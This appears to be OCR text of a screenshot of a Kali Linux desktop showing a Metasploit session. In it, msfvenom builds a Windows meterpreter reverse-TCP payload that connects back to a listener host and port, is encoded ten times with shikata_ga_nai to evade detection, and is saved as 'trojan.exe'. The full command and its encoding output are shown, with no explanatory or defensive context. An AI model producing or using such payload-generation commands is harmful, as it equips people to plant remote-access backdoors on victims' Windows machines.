 souandy@kali: ~/Bureau
01:06 PM
37%
Corbeille
Répertoire
personnel
Système de
fichiers
index.jpeg
trojan.exe
souandy@kali: ~/Bureau
Fichier Actions Éditer Vue Aide
=[ metasploit v6.1.25-dev ]
+ -- --=[ 2192 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT 5555 -f exe -
e x86/shikata_ga_nai -i 10 > trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT 5555 -f ex
e -e x86/shikata_ga_nai -i 10 > trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT=5555 -f exe -
e x86/shikata_ga_nai -i 10 > trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT=5555 -f ex
e -e x86/shikata_ga_nai -i 10 > trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
msf6 >